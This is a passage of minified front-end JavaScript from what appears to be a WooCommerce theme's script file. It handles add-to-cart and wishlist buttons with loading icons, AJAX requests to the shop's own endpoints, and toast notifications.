000-.708z" clip-rule="evenodd"/><path fill-rule="evenodd" d="M8 3a4.995 4.995 0 00-4.192 2.273.5.5 0 01-.837-.546A6 6 0 0114 8a.5.5 0 01-1.001 0 5 5 0 00-5-5zM2.5 7.5A.5.5 0 013 8a5 5 0 009.192 2.727.5.5 0 11.837.546A6 6 0 012 8a.5.5 0 01.501-.5z" clip-rule="evenodd"/></svg>');var s='<div class="toast pix-notification bg-white shadow-lg border-0 rounded-lg w-100" role="alert" aria-live="assertive" aria-atomic="true">';s+='<div class="toast-header pix-p-10">',o&&(s+='<img src="'+o+'" class="rounded-lg pix-mr-10 " alt="" style="width:25px;height:25px;">'),s+='<strong class="mr-auto">'+a+"</strong>",s+='<button type="button" class="ml-2 close" data-dismiss="toast" aria-label="Close">',s+='<span aria-hidden="true">&times;</span>',s+="</button>",s+="</div>",s+='<div class="toast-body pix-p-10 text-body-default font-weight-bold">',pixfort_main_object.hasOwnProperty("dataAddCartMsg")?s+=pixfort_main_object.dataAddCartMsg:s+="The item has been added to your shopping cart!",s+="</div>",s+="</div>";return t.ajax({url:n,method:"GET"}).done(function(i){t(document.body).trigger("wc_fragment_refresh");var a=t(s);t(".pix-notifications-area").append(a),a.toast({autohide:!0,animation:!0,delay:3e3}),a.toast("show"),e.find(".btn-icon").replaceWith('<span class="btn-icon text-success pixicon-check-circle-1 align-self-center"></span>'),e.find(".btn-icon").removeClass("pixicon-rotate-right pix-icon-loading").html(""),e.find(".btn-icon").addClass("text-success pixicon-check-circle-1"),setTimeout(function(){e.find(".btn-icon").removeClass("text-success pixicon-check-circle-1"),e.find(".btn-icon").addClass("pixicon-bag-2")},1e3)}).fail(function(){e.find(".btn-icon").removeClass("pixicon-rotate-right pix-icon-loading").html(""),e.find(".btn-icon").addClass("text-red pixicon-close-circle"),setTimeout(function(){e.find(".btn-icon").removeClass("text-red pixicon-close-circle"),e.find(".btn-icon").addClass("pixicon-bag-2")},1e3)})}),t(".pix-add-to-wishlist").on("click",function(i){i.preventDefault();var e,a=t(this);if(!(e=a.data("id")))return!1;var n=t(this).attr("data-wishlist-link");t(this).find(".btn-icon").removeClass("pixicon-heart");t(this).find(".btn-icon").addClass("").html('<svg class="pix-icon-loading bi bi-arrow-repeat" width="1em" height="1em" viewBox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M2.854 7.146a.5.5 0 00-.708 0l-2 2a.5.5 0 10.708.708L2.5 8.207l1.646 1.647a.5.5 0 00.708-.708l-2-2zm13-1a.5.5 0 00-.708 0L13.5 7.793l-1.646-1.647a.5.5 0 00-.708.708l2 2a.5.5 0 00.708 0l2-2a.5.5 0 000-.708z" clip-rule="evenodd"/><path fill-rule="evenodd" d="M8 3a4.995 4.995 0 00-4.192 2.273.5.5 0 01-.837-.546A6 6 0 0114 8a.5.5 0 01-1.001 0 5 5 0 00-5-5zM2.5 7.5A.5.5 0 013 8a5 5 0 009.192 2.727.5.5 0 11.837.546A6 6 0 012 8a.5.5 0 01.501-.5z" clip-rule="evenodd"/></svg>');var o={add_to_wishlist:e,product_type:"simple",action:"add_to_wishlist"};return a.hasClass("remove-item")&&(o={remove_from_wishlist:e,product_type:"simple",action:"remove_from_wishlist"}),t.ajax({url:n,data:o,method:"POST"}).done(function(t){a.hasClass("remove-item")?(a.removeClass("remove-item"),a.find(".btn-icon").removeClass("pixicon-rotate-right pix-icon-loading text-red").html(""),a.find(".btn-icon").addClass("text-body-default pixicon-heart")):(a.find(".btn-icon").removeClass("pixicon-rotate-right pix-icon-loading text-body-default").html(""),a.find(".btn-icon").addClass("text-red pixicon-heart"),a.addClass("remove-item"))}).fail(function(){a.find(".btn-icon").removeClass("pixicon-rotate-right pix-icon-loading").html(""),a.find(".btn-icon").addClass("text-red pixicon-close-circle"),setTimeout(function(){a.find(".btn-icon").removeClass("text-red pixicon-close-circle").html(""),a.find(".btn-icon").addClass("pixicon-heart")},1e3)})})})}(jQuery);
//# sourceMappingURL=woo.min.js.map